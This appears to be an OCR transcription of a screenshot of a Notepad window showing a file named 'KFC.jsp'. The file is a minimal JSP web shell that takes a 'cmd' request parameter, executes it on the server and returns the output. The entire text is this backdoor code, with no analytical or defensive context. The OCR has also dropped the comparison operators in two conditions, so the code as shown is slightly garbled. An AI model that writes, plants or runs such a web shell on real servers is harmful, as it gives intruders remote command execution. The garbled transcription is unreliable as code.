 KFC.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ page import="java.io.*" %> <% String cmd =
request.getParameter("cmd"); String output = ""; if(cmd null) {
String s = null; try { Process p = Runtime.getRuntime().exec(cmd);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream())); while((s = sI.readLine())
null) { output += s +"\r\n"; } } catch(IOException e) {
e.printStackTrace(); } } out.println(output);%>